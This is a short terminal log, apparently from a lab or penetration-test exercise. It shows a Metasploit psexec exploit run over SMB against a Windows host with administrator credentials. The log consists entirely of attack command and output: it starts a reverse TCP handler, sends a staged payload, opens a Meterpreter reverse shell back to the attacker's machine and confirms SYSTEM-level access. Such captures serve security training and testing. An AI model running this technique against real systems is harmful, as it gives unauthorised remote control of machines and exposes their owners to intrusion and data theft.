 msf6 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 10.10.49.3:4444
[*] 10.2.16.222:445 - Connecting to the server...
[*] 10.2.16.222:445 - Authenticating to 10.2.16.222:445 as user 'administrator'...
[*] 10.2.16.222:445 - Selecting PowerShell target
[*] 10.2.16.222:445 - Executing the payload...
[+] 10.2.16.222:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (200262 bytes) to 10.2.16.222
[*] Meterpreter session 2 opened (10.10.49.3:4444 -> 10.2.16.222:49308 ) at 2025-02-26 22:57:47 +0530
meterpreter > whoami
[-] Unknown command: whoami
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >